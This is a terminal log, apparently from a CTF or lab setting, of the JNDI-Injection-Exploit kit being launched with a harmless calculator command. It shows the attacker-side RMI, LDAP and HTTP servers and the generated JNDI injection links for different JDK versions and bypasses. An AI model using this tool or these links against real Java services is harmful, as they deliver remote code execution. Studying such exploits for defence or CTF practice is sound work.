 (base) ~/data/ctf/tools❯ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C gnome-calculator
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 192.168.100.103
[RMI_ADDR] >> 192.168.100.103
[LDAP_ADDR] >> 192.168.100.103
[COMMAND] >> gnome-calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://192.168.100.103:1099/xvkv8u
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.100.103:1099/x5qkt0
ldap://192.168.100.103:1389/x5qkt0
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://192.168.100.103:1099/v5rnvf
ldap://192.168.100.103:1389/v5rnvf
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.100.103:1099/0uvgtw
ldap://192.168.100.103:1389/0uvgtw
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://192.168.100.103:1099/awmaww
ldap://192.168.100.103:1389/awmaww
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.100.103:1099/xuka5g
----------------------------Server Log----------------------------
2021-12-31 11:02:04 [JETTYSERVER]>> Listening on 192.168.100.103:8180
2021-12-31 11:02:04 [RMISERVER]  >> Listening on 192.168.100.103:1099
2021-12-31 11:02:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389